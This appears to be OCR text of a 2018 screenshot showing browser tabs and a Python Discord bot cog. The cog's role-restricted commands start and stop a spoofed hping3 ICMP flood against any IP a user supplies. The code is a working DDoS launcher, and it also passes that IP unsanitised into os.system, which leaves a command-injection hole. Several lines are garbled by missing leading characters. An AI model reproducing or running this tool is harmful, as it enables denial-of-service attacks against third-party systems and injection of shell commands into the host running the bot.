 Oto twoje zaproszenie! Mo
Wyniki wyszukiwania - bar
MSI B85-G43 GAMING LGA
Zdjęcie - Zdjęcia Google
unknown.png (1920×1080
cdn.discordapp.com/attachments/470566284619284480/493497159476314121/unknown.png
0
mport os
rom discord.ext import commands
lass BOTDEV:
"""My custom cog that does stuff!"""
def __init__(self, bot):
self.bot = bot
@commands.command()
@commands.has_role("DDOS")
async def dev1(self,ip):
"""This does stuff!"""
#Your code will go here
await self.bot.say("DDOS starting...")
os.system("screen -dmS ddos sudo sudo hping3 -1 --flood --spoof 217.61.0.30 " + ip)
await self.bot.say("DDOS Started Successfully IP: " + ip)
@commands.command()
@commands.has_role("DDOS")
async def dev2(self):
"""This does stuff!"""
os.system("killall hping3")
await self.bot.say("DDOS stopped")
def setup(bot):
bot.add_cog(BOTDEV(bot))
.09
F
21:02
23.09.2018
2